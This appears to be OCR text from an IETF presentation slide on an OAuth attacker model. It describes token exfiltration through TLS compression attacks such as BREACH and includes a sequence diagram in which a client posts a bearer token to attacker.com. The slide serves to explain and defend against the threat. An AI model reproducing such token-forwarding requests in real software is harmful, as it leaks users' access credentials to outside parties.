 Attacker Model Cont.
I E T F
Exfiltration from Otherwise Secure Channel
Attacks on TLS might allow for the recovery of strings in encrypted messages that are repeated in multiple messages. One example would be the BREACH
attacks against HTTP compression.
Browser client.com AS attacker.com RS
Start
Authz Request
Authz Request
authn, authz
Authorization Response
Authorization Response
Token Request
Token Response
POST https://attacker.com/resource
Authorization: Bearer 42xyz...
POST https://rs.com/resource
Authorization: Bearer 42xyz...
Browser client.com AS attacker.com RS
20